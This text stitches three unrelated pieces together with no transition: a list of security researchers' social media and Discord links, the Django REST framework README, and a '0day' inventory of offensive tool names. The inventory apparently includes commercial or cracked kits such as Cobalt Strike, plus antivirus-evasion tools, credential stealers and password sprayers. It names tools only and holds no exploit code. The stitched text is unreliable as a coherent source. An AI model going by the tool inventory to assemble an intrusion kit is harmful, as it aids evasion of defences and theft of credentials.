| https://twitter.com/ameenmaali |
| https://twitter.com/andirrahmani1 |
| https://twitter.com/anshuman_bh |
| https://twitter.com/ap_ceng |
| https://twitter.com/ArchAngelDDay |
| https://twitter.com/arneswinnen |
| https://twitter.com/atul_hax |
| https://twitter.com/B3nac |
| https://twitter.com/bendtheory |
| https://twitter.com/bitquark |
| https://twitter.com/Black2Fan |
| https://twitter.com/BonJarber |
| https://twitter.com/brxxnh1 |
| https://twitter.com/bsysop |
| https://twitter.com/BugBountyHQ |
| https://twitter.com/bug_dutch |
| https://twitter.com/chevonphillip |
| https://twitter.com/codecancare |
| https://twitter.com/codingo_/ |
| https://twitter.com/Corb3nik |
| https://twitter.com/d0nutptr |
| https://twitter.com/damian_89_/ |
| https://twitter.com/dee__see |
| https://twitter.com/defparam |
| https://twitter.com/dhauenstein |
| https://twitter.com/eboda_/ |
| https://twitter.com/erbbysam |
| https://twitter.com/eur0pa_/ |
| https://twitter.com/farah_hawa01 |
| https://twitter.com/filedescriptor |
| https://twitter.com/foobar0x7 |
| https://twitter.com/garethheyes |
| https://twitter.com/gehaxelt |
| https://twitter.com/gregxsunday |
| https://twitter.com/Gromak123_Sec |
| https://twitter.com/gwendallecoguic |
| https://twitter.com/h1_sp1d3r |
| https://twitter.com/hacker_/ |
| https://twitter.com/hahwul |
| https://twitter.com/hakluke |
| https://twitter.com/hateshaped |
| https://twitter.com/HazanaSec |
| https://twitter.com/hgreal1 |
| https://twitter.com/honoki |
| https://twitter.com/HusseiN98D |
| https://twitter.com/Hxzeroone |
| https://twitter.com/IAmMandatory |
| https://twitter.com/imranparray101 |
| https://twitter.com/inhibitor181 |
| https://twitter.com/InsiderPhD |
| https://twitter.com/irsdl |
| https://twitter.com/jackds1986 |
| https://twitter.com/jackhcable |
| https://twitter.com/jinonehk |
| https://twitter.com/JohnH4X00R |
| https://twitter.com/JonathanBouman |
| https://twitter.com/jon_bottarini |
| https://twitter.com/joohoi |
| https://twitter.com/JR0ch17 |
| https://twitter.com/jstnkndy |
| https://twitter.com/kapytein |
| https://twitter.com/KasperFritzo |
| https://twitter.com/kazan71p |
| https://twitter.com/Masonhck3571 |
| https://twitter.com/MasteringBurp |
| https://twitter.com/mcipekci |
| https://twitter.com/Michael1026H1 |
| https://twitter.com/michenriksen |
| https://twitter.com/Mik317_/ |
| https://twitter.com/MrMustacheMan3 |
| https://twitter.com/MrTuxracer |
| https://twitter.com/nader_brandi |
| https://twitter.com/nahoragg |
| https://twitter.com/nbk_2000 |
| https://twitter.com/ngkogkos |
| https://twitter.com/ngocdh |
| https://twitter.com/nijagaw |
| https://twitter.com/not_an_aardvark |
| https://twitter.com/nullenc0de |
| https://twitter.com/orange_8361 |
| https://twitter.com/p4fg |
| https://twitter.com/PascalSec |
| https://twitter.com/PentesterLand |
| https://twitter.com/plmaltais |
| https://twitter.com/pnig0s |
| https://twitter.com/pudsec |
| https://twitter.com/r0bre |
| https://twitter.com/r0hack |
| https://twitter.com/r0x33d |
| https://twitter.com/restr1ct3d |
| https://twitter.com/rez0__/ |
| https://twitter.com/Rhynorater |
| https://twitter.com/rhyselsmore |
| https://twitter.com/RockyBandana |
| https://twitter.com/rohk_infosec |
| https://twitter.com/rub003 |
| https://twitter.com/_ruby |
| https://twitter.com/rwincey |
| https://twitter.com/Sambal0x |
| https://twitter.com/samengmg |
| https://twitter.com/Samm0uda |
| https://twitter.com/samwcyo |
| https://twitter.com/satishb3 |
| https://twitter.com/_SaxX_/ |
| https://twitter.com/seanmeals |
| https://twitter.com/seanyeoh |
| https://twitter.com/SebMorin1 |
| https://twitter.com/securibee |
| https://twitter.com/securitybites |
| https://twitter.com/SecurityMB |
| https://twitter.com/shailesh4594 |
| https://twitter.com/shmilylty |
| https://twitter.com/shub66452 |
| https://twitter.com/skeltavik |
| https://twitter.com/sml555_/ |
| https://twitter.com/snyff |
| https://twitter.com/soaj1664ashar |
| https://twitter.com/spaceraccoonsec |
| https://twitter.com/_staaldraad |
| https://twitter.com/StanFaas |
| https://twitter.com/steve_mcilwain |
| https://twitter.com/streaak |
| https://twitter.com/sushiwushi2 |
| https://twitter.com/sw33tLie |
| https://twitter.com/theflofly |
| https://twitter.com/twitt3raccnt |
| https://twitter.com/vinodsparrow |
| https://twitter.com/vortexau |
| https://twitter.com/vp440 |
| https://twitter.com/Wh11teW0lf |
| https://twitter.com/xEHLE_/ |
| https://twitter.com/yaworsk |
| https://twitter.com/yip404 |
| https://twitter.com/zeroxyele |
| https://twitter.com/d00xing |
| https://twitter.com/m0chan98 |
| https://twitter.com/_jensec |
| https://twitter.com/naglinagli |
| https://twitter.com/infosec_au |
| https://twitter.com/jonathandata1 |
| https://twitter.com/sheikhrishad0 |
| https://twitter.com/melardev |
| https://twitter.com/zonduu1 |
| https://twitter.com/_godiego__/ |
| https://twitter.com/LamScun |
| https://twitter.com/hrithikbot |
| https://twitter.com/@harris0ft |
| https://twitter.com/gui_scombatti |
| https://twitter.com/proabiral |
| https://twitter.com/xhzeem |
| https://twitter.com/regala_/ |
| https://twitter.com/adrianovalle |
| https://twitter.com/Sachin_kumar174 |
| https://twitter.com/prakashpanta268 |
| https://twitter.com/niemand_sec |
| https://twitter.com/amanmahendra_/ |
| https://twitter.com/Geva_7 |
| https://twitter.com/djurado9 |
| https://twitter.com/iangcarroll |
| https://twitter.com/_Base_64 |
| https://twitter.com/yassinek3ch |
| https://twitter.com/derisionsec |
| https://twitter.com/pxmme1337 |
| https://twitter.com/z33_5h4n |
| https://twitter.com/dhakal_ananda |
| https://twitter.com/lean0x2f |
| https://twitter.com/Akshanshjaiswl |
| https://twitter.com/queseguridad |
| https://twitter.com/ashwarya_me |
| https://twitter.com/theabrahack |
| https://twitter.com/Krevetk0Valeriy |
| https://twitter.com/mdisrail2468 |
| https://twitter.com/sunilyedla2 |
| https://twitter.com/Hogarth45_/ |
| https://twitter.com/bogdantcaciuc7 |
| https://twitter.com/zanezenzane |
| https://twitter.com/sushantdhopat |
| https://twitter.com/0nlymohammed |
| https://twitter.com/jihk |
| https://twitter.com/engi_arp |
| https://twitter.com/0xDexter0us |
| https://twitter.com/n1m0_/ |
| https://twitter.com/hipotermia |
| https://twitter.com/itsafolic |
| https://twitter.com/alp0x01 |
| https://twitter.com/HolyBugx |
| https://twitter.com/ctbbpodcast |
| https://twitter.com/thebinarybot |
| https://twitter.com/sudhanshur705 |
| https://twitter.com/renniepak |
| https://twitter.com/PhilippeDelteil |
| https://twitter.com/iustinBB |
| https://twitter.com/0xLupin |
| https://twitter.com/lu3ky13 |
| https://twitter.com/HackerOn2Wheels |
| https://twitter.com/rene_kroka |
| https://twitter.com/ReconOne_bk |
| https://twitter.com/Fozisimi143 |
| https://twitter.com/BountyOverflow |
| https://twitter.com/realhacking_/ |
| https://twitter.com/bxmbn |
| https://twitter.com/0xmahmoudJo0 |
| https://twitter.com/af4himi |
| https://twitter.com/tabaahi_ |
| https://twitter.com/AkashHamal0x01 |
| https://twitter.com/zapstiko |
| https://twitter.com/BurpSuiteTips |
| https://twitter.com/Six2dez1 |
| https://twitter.com/remonsec |
| https://twitter.com/0xMstar |
| https://twitter.com/Dinosn |
| https://twitter.com/ADITYASHENDE17 |
| https://twitter.com/dhakal__bibek |
| https://twitter.com/TakSec |
| https://twitter.com/httpvoid0x2f |
### GitHub
| Link |
| :--- |
| https://github.com/s0md3v |
| https://github.com/tomnomnom |
| https://github.com/michenriksen |
| https://github.com/codingo |
| https://github.com/Ice3man543 |
| https://github.com/nahamsec |
| https://github.com/aboul3la |
| https://github.com/maurosoria |
| https://github.com/guelfoweb |
| https://github.com/caffix/ |
| https://github.com/gwen001/ |
| https://github.com/m0chan |
| https://github.com/naglinagli |
| https://github.com/infosec-au |
| https://github.com/jonathandata1 |
| https://github.com/hackerrishad |
| https://github.com/melardev |
| https://github.com/diego95root |
| https://github.com/proabiral |
| https://github.com/xhzeem |
| https://github.com/Rhynorater |
| https://github.com/niemand-sec |
| https://github.com/amanmahendra00 |
| https://github.com/lc |
| https://github.com/0d4rujd |
| https://github.com/Pxmme |
| https://github.com/lean0x2f |
| https://github.com/jaiswalakshansh |
| https://github.com/nnez |
| https://github.com/sushantdhopat |
| https://github.com/OldMohamm |
| https://github.com/Ji |
| https://github.com/0xDexter0us |
| https://github.com/hipotermia |
### YouTube
| Link |
| :--- |
| https://www.youtube.com/@LiveOverflow |
| https://www.youtube.com/@xdavidhu |
| https://www.youtube.com/channel/UCZDyl7G-Lq-EMVO8PfDFp9g |
| https://www.youtube.com/c/Nahamsec |
| https://www.youtube.com/c/STOKfredrik |
| https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA |
| https://www.youtube.com/channel/UCCUFgj-52_ryvpQUacylRpg |
| https://www.youtube.com/c/TheCyberMentor |
| https://www.youtube.com/channel/UCPiN9NPjIer8Do9gUFxKv7A |
| https://www.youtube.com/channel/UCq9IyPMXiwD8yBFHkxmN8zg |
| https://www.youtube.com/user/cristivlad25 |
| https://www.youtube.com/channel/UCCzvz8jsulXm27Cd6k3vzyg |
| https://www.youtube.com/channel/UCARsgS1stRbRgh99E63Q3ng |
| https://www.youtube.com/channel/UCUfO02gdMDXgOJWdv_jiLMg |
| https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q |
| https://www.youtube.com/c/TheXSSrat |
| https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w |
| https://www.youtube.com/user/DEFCONConference |
| https://www.youtube.com/user/Hak5Darren |
| https://www.youtube.com/channel/UCPPAYs04kwfXcHnerm_ueFw |
| https://www.youtube.com/channel/UCJ6q9Ie29ajGqKApbLqfBOg |
| https://www.youtube.com/channel/UCRFG_j0cgLWtJOG6fl_-rxQ |
| https://www.youtube.com/channel/UC286ntgASMskhPIJQebJVvA |
| https://www.youtube.com/user/TomNomNomDotCom |
| https://www.youtube.com/jhaddix |
| https://www.youtube.com/user/BruteLogic |
| https://www.youtube.com/channel/UCXPdZsu8g1nKerd-o5A75vA |
| https://www.youtube.com/user/RootOfTheNull |
| https://www.youtube.com/channel/UCF75UK6iUcHxUdC8OMw7w4A |
| https://www.youtube.com/channel/UCDqZyVCTwg9UyRWKgQ7Gizg |
| https://www.youtube.com/c/CristiVladZ |
| https://www.youtube.com/channel/UCszyA_7DVMz63bI30NW2a_g |
## Discord Servers to Join
| Name | Invitation Link |
| :--- | :--- |
| nahamsec | https://discord.gg/8UNzjTRGCc |
| Hacker101 | https://discord.gg/WrCTm8h |
| Bugcrowd | https://discord.com/invite/TWr3Brs |
| Intigriti | https://discord.gg/cTCEq7eGXg |
| DEF CON | https://discord.gg/defcon |
| Bounty Hunter | https://discord.gg/bugbounty |
| InfoSec Community | https://discord.gg/tRNUXNPMSV |
|
# [Django REST framework][docs]
[![build-status-image]][travis]
[![coverage-status-image]][codecov]
[![pypi-version]][pypi]
[](https://gitter.im/tomchristie/django-rest-framework?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge)
**Awesome web-browsable Web APIs.**
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
---
# Funding
REST framework is a *collaboratively funded project*. If you use
REST framework commercially we strongly encourage you to invest in its
continued development by **[signing up for a paid plan][funding]**.
The initial aim is to provide a single full-time position on REST framework.
*Every single sign-up makes a significant impact towards making that possible.*
<p align="center">
<a href="http://jobs.rover.com/"><img src="https://raw.githubusercontent.com/encode/django-rest-framework/master/docs/img/premium/rover-readme.png"/></a>
<a href="https://getsentry.com/welcome/"><img src="https://raw.githubusercontent.com/encode/django-rest-framework/master/docs/img/premium/sentry-readme.png"/></a>
<a href="https://getstream.io/try-the-api/?utm_source=drf&utm_medium=banner&utm_campaign=drf"><img src="https://raw.githubusercontent.com/encode/django-rest-framework/master/docs/img/premium/stream-readme.png"/></a>
<a href="https://hello.machinalis.co.uk/"><img src="https://raw.githubusercontent.com/encode/django-rest-framework/master/docs/img/premium/machinalis-readme.png"/></a>
<a href="https://rollbar.com/"><img src="https://raw.githubusercontent.com/encode/django-rest-framework/master/docs/img/premium/rollbar-readme.png"/></a>
</p>
*Many thanks to all our [wonderful sponsors][sponsors], and in particular to our premium backers, [Rover](http://jobs.rover.com/), [Sentry](https://getsentry.com/welcome/), [Stream](https://getstream.io/?utm_source=drf&utm_medium=banner&utm_campaign=drf), [Machinalis](https://hello.machinalis.co.uk/), and [Rollbar](https://rollbar.com/).*
---
# Overview
Django REST framework is a powerful and flexible toolkit for building Web APIs.
Some reasons you might want to use REST framework:
* The [Web browsable API][sandbox] is a huge usability win for your developers.
* [Authentication policies][authentication] including optional packages for [OAuth1a][oauth1-section] and [OAuth2][oauth2-section].
* [Serialization][serializers] that supports both [ORM][modelserializer-section] and [non-ORM][serializer-section] data sources.
* Customizable all the way down - just use [regular function-based views][functionview-section] if you don't need the [more][generic-views] [powerful][viewsets] [features][routers].
* [Extensive documentation][docs], and [great community support][group].
There is a live example API for testing purposes, [available here][sandbox].
**Below**: *Screenshot from the browsable API*
![Screenshot][image]
# Requirements
* Python (2.7, 3.2, 3.3, 3.4, 3.5, 3.6)
* Django (1.8, 1.9, 1.10, 1.11)
# Installation
Install using `pip`...
pip install djangorestframework
Add `'rest_framework'` to your `INSTALLED_APPS` setting.
INSTALLED_APPS = (
...
'rest_framework',
)
# Example
Let's take a look at a quick example of using REST framework to build a simple model-backed API for accessing users and groups.
Startup up a new project like so...
pip install django
pip install djangorestframework
django-admin.py startproject example .
./manage.py migrate
./manage.py createsuperuser
Now edit the `example/urls.py` module in your project:
```python
from django.conf.urls import url, include
from django.contrib.auth.models import User
from rest_framework import serializers, viewsets, routers
# Serializers define the API representation.
class UserSerializer(serializers.HyperlinkedModelSerializer):
class Meta:
model = User
fields = ('url', 'username', 'email', 'is_staff')
# ViewSets define the view behavior.
class UserViewSet(viewsets.ModelViewSet):
queryset = User.objects.all()
serializer_class = UserSerializer
# Routers provide a way of automatically determining the URL conf.
router = routers.DefaultRouter()
router.register(r'users', UserViewSet)
# Wire up our API using automatic URL routing.
# Additionally, we include login URLs for the browsable API.
urlpatterns = [
url(r'^', include(router.urls)),
url(r'^api-auth/', include('rest_framework.urls', namespace='rest_framework'))
]
```
We'd also like to configure a couple of settings for our API.
Add the following to your `settings.py` module:
```python
INSTALLED_APPS = (
... # Make sure to include the default installed apps here.
'rest_framework',
)
REST_FRAMEWORK = {
# Use Django's standard `django.contrib.auth` permissions,
# or allow read-only access for unauthenticated users.
'DEFAULT_PERMISSION_CLASSES': [
'rest_framework.permissions.DjangoModelPermissionsOrAnonReadOnly'
]
}
```
That's it, we're done!
./manage.py runserver
You can now open the API in your browser at `http://127.0.0.1:8000/`, and view your new 'users' API. If you use the `Login` control in the top right corner you'll also be able to add, create and delete users from the system.
You can also interact with the API using command line tools such as [`curl`](http://curl.haxx.se/). For example, to list the users endpoint:
$ curl -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
[
{
"url": "http://127.0.0.1:8000/users/1/",
"username": "admin",
"email": "admin@example.com",
"is_staff": true,
}
]
Or to create a new user:
$ curl -X POST -d username=new -d email=new@example.com -d is_staff=false -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
{
"url": "http://127.0.0.1:8000/users/2/",
"username": "new",
"email": "new@example.com",
"is_staff": false,
}
# Documentation & Support
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
For questions and support, use the [REST framework discussion group][group], or `#restframework` on freenode IRC.
You may also want to [follow the author on Twitter][twitter].
# Security
If you believe you've found something in Django REST framework which has security implications, please **do not raise the issue in a public forum**.
Send a description of the issue via email to [rest-framework-security@googlegroups.com][security-mail]. The project maintainers will then work with you to resolve any issues where required, prior to any public disclosure.
[build-status-image]: https://secure.travis-ci.org/encode/django-rest-framework.svg?branch=master
[travis]: http://travis-ci.org/encode/django-rest-framework?branch=master
[coverage-status-image]: https://img.shields.io/codecov/c/github/encode/django-rest-framework/master.svg
[codecov]: http://codecov.io/github/encode/django-rest-framework?branch=master
[pypi-version]: https://img.shields.io/pypi/v/djangorestframework.svg
[pypi]: https://pypi.python.org/pypi/djangorestframework
[twitter]: https://twitter.com/_tomchristie
[group]: https://groups.google.com/forum/?fromgroups#!forum/django-rest-framework
[sandbox]: http://restframework.herokuapp.com/
[funding]: https://fund.django-rest-framework.org/topics/funding/
[sponsors]: https://fund.django-rest-framework.org/topics/funding/#our-sponsors
[oauth1-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-rest-framework-oauth
[oauth2-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-oauth-toolkit
[serializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#serializers
[modelserializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#modelserializer
[functionview-section]: http://www.django-rest-framework.org/api-guide/views/#function-based-views
[generic-views]: http://www.django-rest-framework.org/api-guide/generic-views/
[viewsets]: http://www.django-rest-framework.org/api-guide/viewsets/
[routers]: http://www.django-rest-framework.org/api-guide/routers/
[serializers]: http://www.django-rest-framework.org/api-guide/serializers/
[authentication]: http://www.django-rest-framework.org/api-guide/authentication/
[image]: http://www.django-rest-framework.org/img/quickstart.png
[docs]: http://www.django-rest-framework.org/
[security-mail]: mailto:rest-framework-security@googlegroups.com
|
# 0day
############################
# VIP Tools
############################
Acunetix
Hotspot Shield
AppSpider 7
L0phtCrack 7 (Win64)
Asoftis IP Changer
Metasploit Console
Maltego xl
Avira Phantom VPN
Metasploit Web UI.url
Betternet
Micro Focus Fortify Audit Workbench
BlackBullet 2.1.6
Micro Focus Fortify Custom Rules Editor
BlackBullet 2.5.1
Micro Focus Fortify Scan Wizard
BurpSuite
Micro Focus Fortify-rule-dencrypt
CCProxy
Nessus Pro
Charles Proxy
Netsparker
Checkmarx Audit
Nipper Studio
Checkmarx Portal.url
OpenBullet
ChrisPC Anonymous Proxy Pro
Proxifier
Core Impact 19.1
ProxyCap
Elcomsoft Wireless Security Auditor
ReadyAPI
ExploitPack 14.0
WebCruiserWVS
Freedome
WebInspect 20.1.0
Gather Proxy
binaryninja
HCL AppScan Standard
cobaltstrike4.0
############################
# Antivirus Evasion Tools
############################
AVIATOR_x64
PSAttack
AVIator- Antivirus Evasion Project
PowerLessShell
CheckPlease
PowerShdll
DefenderCheck
PowerShell Armoury-Evading anti-virus
DotNetToJScript
StarFighters
Invoke-CradleCrafter
SysWhispers-AV-EDR evasion
Invoke-DOSfuscation
demiguise
Invoke-Obfuscation
nps
Invoke-Phant0m
pafishmacro
Macro Pack-Automatize Obfuscation & Generation of MS Office
tvasion - Anti virus evasion
PSAmsi
xencrypt-Anti-virus evasion Tool
############################
# Exploitation Tools
############################
ADAPE
PrivExchange
Access Metasploit Web UI.urlPrivescCheck Win -Privilege Escalation Enumeration
BSQLGUI
Privilege-Escalation-Awesome-Scripts-Suite
BetterBackdoor-create & Control a backdoor
ROADtools - Azure AD Exploration Framework
CVE-2019-1040-Scanner
ROADtools-GUI - Azure AD Exploration Framework
Chisel - Fast TCP tunnel over HTTP
RedTeam CSharp Scripts
Core Impact
RedTeam Powershell Scripts
CrackMapExecWin
Red_Team - Useful Scripts
CredsLeaker-credentials stealer
ReverseTCPShell- PowerShell ReverseTCP Shell
DAMP
RottenPotatoNG
DSSS-sql-injection
SQLmap
Dumpert
Sharp-Suite
Evil-Winrm-Ultimate WinRM shell for pentesting
SharpClipHistory
EvilClippy
SharpExchangePriv
EvilURL- Generate unicode domains
SharpExec
Eviloffice
SharpSploit
Exchange-AD-Privesc
Shellerator-bind-reverse shell Generater
ExploitMyUnion
Shuriken-XSS
ExploitPack 14.0
SpoolSample
GadgetToJScript
UACME
Generate-Macro
VBscan
GhostPackWebCruiserWVS
Goby - Attack surface mapping
WinScanX GUI
Invoke-ACLPwn
Windows Exploit Suggester
Invoke-DCOM
XSS-Loader Tools
Invoke-GoFetch
XSSpwn
Invoke-PSImage
XSSsniper
Invoke-PowerThIEf
XSStrike
Jalesc-Linux Privileges Escalating
hjsplit
Metasploitimpacket-examples-windows
Metasploit Console
jsql-injection-GUI
Meterpeter-C2 Powershell Command & Control Framework
juicy-potato
MicroBurst - PowerShell Toolkit for Attacking Azure
kali-windows-binaries
Nessus Pro.urllsassy-Extract credentials from lsass remotely
NetshHelperBeacon
luckystrike
Nikto
metatwin
NoSQLMap
mimikatz
Orca
nc
PSReflect
nc64
Pivotsuite - Network Pivoting Toolkit
nishang
PowerLurk
pattern_create
PowerPriv
pattern_offset
PowerSharpPack-Usefull offensive CSharp Projects
ruler
PowerShell-Suite
subdomain-bruteforcer(SubBrute)
PowerSploit
vssown
PowerUpSQL
vulcan
PowerZure- Assessing Azure security
wePWNise
############################
# Information Gathering
############################
ADACLScanner
ADExplorer
ADOffline
ADRecon
AWSBucketDump
Active Directory Tools
AdFind-Command line Active Directory query
Administrative Tools
Amass
Aquatone - Tool for Domain Flyovers
Aquatone
Asset Finder
Atscan - Advanced dork Search
Atscan
BaseQuery- Organize public combo-lists & data breaches
BeRoot
Bettercap
BloodHound
Bloodhound-Custom-Queries
BridgeKeeper-Scrape employee names
Bucket-Stream-Find Amazon S3 Bucket
Cansina - Web Content Discovery
Censys Subdomain Finder
Cheat Sheets Repositories
CloudBunny-Find the real IP behind WAF
Cloud_Enum-Multi-cloud OSINT
Cloudfail
Cloudflare Resolver-bust
Cloudmare
CrossLinked- LinkedIn enumeration tool
DNS Recon
DirBuster
Dirble- WebSite Directory Scanning
Dirsearch- Web path scanner
Droopescan
Dump Users
Email extractor
Email-verify
EmailHarvester
EyeWitness
FOCA
Fierce - DNS reconnaissance Tool
Fierce
FinalRecon- All-In-One Web Reconnaissance
Findomain
Fprobe-Scan Domains Subdomains for http-https
Get-ReconInfo
Git-Hound
Git-Leak
GitHack-Git folder disclosure exploit
GitMiner-Advanced mining for content Github
Github-Dork
Gitrob
Gobuster
Goby - Attack surface mapping
Gowitness-Web screenshot Utility
Hunter
InSpy - LinkedIn enumeration
IoTSeeker
Kicks3-S3 bucket finder
Lazagne- Credentials recovery
Leetlinked - Scraping tool for LinkedIn
LinkedIn Recon Tool -LinkedInt
LittleBrother-Information gathering (OSINT)
MSOLSpray - A Password Spraying Tool
Maltego
Mass-Maillist-Cleaner
Masscan
NetRipper
Nirsoft Launcher
Nmap - Zenmap GUI
OSINT Websites.url
OneForAll - Subdomain Scanner
Pacu - AWS exploitation framework
Pathbrute-Directory Discovery Tool
Photon-fast crawler designed for OSINT
PowerView
PowerView_dev
Privesc
Prowl - Email harvesting tool
R3con1z3r-Web information gathering
RastLeak - Find leak information
Recon-Dog
Recon-ng
Reconspider-Advanced (OSINT)
Recurse Buster
Red Rabbit
RedRabbit-Red Team PowerShell Script
S3Scanner- Scan s3 buckets for security issues
SSL-Scan
ScrapedIn- LinkedIn Scraper
Searchsploit
SharpHound
SharpHound.ps1
SharpView
Sherlock-Find usernames across social networks
ShodanSploit
Shuffledns- Enumerate valid subdomains
Slurp- Enumerates S3 buckets
Snoop - Nickname Search Tools OSINT
Spaghetti
SpiderFoot
SpoolerScanner
Sub Finder
SubOver-Subdomain Takeover Tool
Sublist3r
Sudomy-Powerful Subdomain Enumeration
Turbolist3r
URLCrazy
Watson
WhatBreach-OSINT tool to find breached
WhatWAF
WhatWeb
WhatsMyName- User Enumeration
WinScanX GUI
WinScanX-CL
Windows Exploit Suggester
XCTR-Hacking-Tools
browseList
ffuf - Fuzz Faster
gau (GetAllURLs)
git Graber
gowitness
h8mail- Email OSINT and breach hunting
hakrevdns - Reverse DNS lookups
hping
httprecon
httprobe - Scan Domains Subdomains for http-https
identYwaf
inSp3ctor-AWS S3 Bucket Finder
mimikatz
nbtscan
nc
nc64
netscan
nmap
pockint
recon-ng - Web
s3recon-Amazon S3 bucket finder and crawler
shhgit-Find GitHub secrets
sqlcmd
srvinfo
sslyze
subDomainsBrute
subdomain-bruteforce
subjack-Subdomain Takeover tool
theHarvester
trufflehog- Searches through git repositories for secrets
wafw00f
wePWNise
winfo
zenmap
############################
# Mobile Security Tools
############################
APK Easy Tool
Frida-kill
appmon
APK Editor Studio
Frida-ls-devices
dex2jar
Android Debug Bridge (adb)
Frida-ps
dex2smali
Apkid
Frida-trace
frida-objection
Apktool
Frida
frida-pygmentize
BurpSuite
GDA-android-reversing-Tool
jadx-gui
Bytecode-Viewer
Mobile Security Framework (MobSF)
luyten
DB Browser for SQLite
Multi-Drive
vulnerable apk
Drozer
Nox
Frida-discover
OWASP ZAP Proxy
############################
# Networking Attack
############################
Bettercap
Jumpstart
RouterScan
ettercapNG
BeyondTrustDiscoveryTool
MultiRelay
RunFinger-Python
nc
Cain
Nessus Pro.url
SSH Scan
nc64
Dumpper
NetworkMiner
SSL-Strip
netscan
Evil FOCA
Nirsoft Launcher
SnmpWalk
snmptest
FindSQLSrv-Python
Nsauditor
Waircut
sslyze
Goby - Attack surface mapping
Responder-Python
WinScanX GUI
Icmp-Redirect-Python
Responder
Wireshark
############################
# Password Attacks
############################
ADFSpray - MS Password Spray Attack
KeeThief
ASREPRoast
Kraken-Password crack RAR ZIP 7z
BlackBullet 2.1.6
L0phtCrack 7 (Win64)
BlackBullet 2.5.1
LAPSToolkit
BruteXMLRPC
MSOLSpray - A Password Spraying Tool
Bruter
MailSniper
Cain
Md5Cracker
CeWL-Creating Custom Wordlists
OpenBullet
Check-LocalAdminHash
Password Recovery
CredNinja
Patator - Brute-force
Crunch
RiskySPN
DSInternals
SessionGopher
DomainPasswordSpray
Smtp-Cracker
Fast-RDP-Bruteforce
WinScanX GUI
Get-LAPSPasswords
WinScanX-CL
Go-jwt-cracker
XBruteForcer (CMS)
Hash-Buster- Online Crack hashes
XMLrpc-bruteforcer
Hash-identifier
cap2hccap
Hashcat CLI
cap2hccapx
Hashcat GUI
jwtcat - Cracking JSON Web Token
IMAP Bruteforce
mimikatz.x64
Internal-Monologue
mimikatz.x86
Inveigh
mimikittenz
Invoke-TheHash
pydictor-dictionary builder for brute-force
John the Ripper
rainbowcrack-cl
John the Ripper GUI
rcrack-gui
KeeFarce
thc-hydra-BruteForce
############################
# Reverse Engineering
############################
APK Easy Tool
Extractor
Unpacker
ollydbg
Apktool
IDA Pro 32
binaryninja
dnSpy-x86
windbgx64
Binwalk
IDA Pro 64
de4dot-net35-x64
dnSpy
windbgx86
Bytecode-Viewer
ResourceHacker
de4dot-net35
jadx-gui
x32dbg
Trial-Reset
de4dot-net45-x64
luyten
x64dbg
- Dotnet
AntiTampRem
DotNET Tracer x64
ExtremeDumper x64
StringDecryptor
AntiTamperKiller
DotNET Tracer x86
Kripto v1.0 Deobfuscator
Universal_Fixer
ConfuserEx AntiDump Fixer
ExtremeDumper x32
MegaDumper
Universal_Fixer_NoFuser3
- Extractor
InnoExtractor
InstallShield mini Extractor
LFS Setup Extractor
UniExtract
lessmsi-gui
- Unpacker
Armageddon
EnigmaVBUnpacker
RL!dePeCompact 2.x
UntElock 0.98+
Aspack
Exe2Aut v0.11
UPXEasyGUI
upx_unpacker
De4dot
MART!K UnPacker
Unpacker_PECompact
############################
# Web Application Attack
############################
Acunetix
Recurse Buster
AppSpider 7
SPartan-Sharepoint fingerprinting and attack Tool
Aquatone
SQLMap-GUI
Arjun
SQLi-Hunter-SQLMAP API wrapper
Atlas-Quick SQLMap Tamper Suggester
SQLmap
Atscan
SSL-Scan
BSQLGUI
SSRFmap-SSRF Scanner
BruteXMLRPC
Scrawlr
BruteXSS
See-SURF- find potential SSRF parameters
BurpSuite
Shuriken-XSS
CMSeeK- CMS Detection and Exploitation suite
SleuthQL
Cansina - Web Content Discovery
Spaghetti
Commix
TestSSL.sh
Corsy-CORS Misconfiguration Scanner
VBscan
DSSS-sql-injection
WAScan
Dalfox - XSS Scanning
WPScan-WordPress Vulnerability Scanner
DirBuster
Wapiti-Web Vulnerability Scanner
Dirble- WebSite Directory Scanning
WebCruiserWVS
Dirsearch- Web path scanner
WebInspect 20.1.0
Droopescan
Weblogic-Scanner
ExploitMyUnion
WhatWAF
Eyewitness
WhatWeb
Findom-XSS
Wordpress Exploit Framework
FireFox-Pentesting
XBruteForcer (CMS)
Fuxploider-File upload scanner and exploitation
XMLrpc-bruteforcer
Golismero
XSS-Freak
Gowitness-Web screenshot utility
XSS-Loader Tools
HCL AppScan Standard
XSSfork - XSS Vulnerability Scan
Havij
XSSpwn
IIS-ShortName-Scanner
XSSsniper
IIS-Shortname-Scan (Python)
XSStrike
Joomscan
XSpear-XSS Scanning
Link JS Find - Extract URL Websites
dotdotpwn - Directory Traversal Fuzzer
LinkFinder
ffuf - Fuzz Faster
Netsparker
httprecon
Nikto
identYwaf
NoSQLMap
jsql-injection-GUI
Nuclei - Web Scanner based on templates
jwtcat - Cracking JSON Web Token
OWASP ZAP Proxy
pentest-tools
Quick-SQL
sslyze
R3con1z3r-Web information gathering
wafw00f
ReadyAPI 2.8.2
wfuzz
############################
# Vulnerability Analysis
############################
AD Control Paths
SSL-Scan
BSQLGUI
Searchsploit
DSSS-sql-injection
Shuriken-XSS
Droopescan
SleuthQL
Egress-Assess
Spaghetti
ExploitMyUnion
TestSSL.sh
Golismero
VBscan
Grouper2
WAScan
Joomscan
WebCruiserWVS
Nessus Pro
Weblogic-Scanner
Nikto
WinScanX GUI
NoSQLMap
WinScanX-CL
NtdsAudit
XSS-Freak
OWASP Mutillidae- Vulnerable web-application
XSS-Loader Tools
OWASP ZAP Proxy
XSSpwn
PowerSharpPack-Usefull offensive CSharp Projects
XSSsniper
PwnedPasswordsNTLM
XSStrike
SMBGhost-CVE-2020-0796
XSpear-XSS Scanning
SQLMap-GUI
bWAPP- vulnerable web-application
SQLmap
jsql-injection-GUI
SSH Scan
zBang
############################
# Malware Analysis
############################
Autoruns
KillSwitch
Task Explorer x64
dnSpy
Binwalk
